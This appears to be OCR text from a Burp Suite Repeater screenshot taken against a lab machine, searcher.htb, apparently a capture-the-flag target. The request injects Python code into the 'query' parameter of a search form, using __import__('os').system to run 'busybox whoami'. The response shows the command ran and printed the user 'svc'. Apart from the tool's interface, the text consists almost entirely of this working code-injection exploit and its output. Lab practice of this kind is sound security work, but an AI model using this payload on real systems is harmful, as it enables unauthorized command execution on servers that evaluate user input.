 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.3.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI Target: http://searcher.htb HTTP/1
Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 77
9 Origin: http://searcher.htb
10 Connection: keep-alive
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 engine=Accuweather&query=example'),__import__('os').system('busybox whoami')#
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 06 Aug 2026 18:49:38 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 72
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9
10 svc
11 ('https://www.accuweather.com/en/search-locations?query=example', 0)
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 7
Inspector
Notes
Custom actions